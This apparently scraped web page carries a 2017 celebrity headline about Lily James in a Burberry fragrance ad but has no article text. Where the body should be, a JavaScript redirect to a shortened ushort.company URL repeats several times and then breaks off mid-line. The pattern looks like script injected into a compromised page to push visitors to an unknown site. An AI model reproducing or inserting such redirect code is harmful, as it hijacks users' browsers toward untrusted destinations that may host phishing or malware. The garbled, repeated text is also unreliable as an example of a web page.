
Lily James Looks Pretty in Pink for ‘My Burberry
Blush’ Fragrance Ad
August 16, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...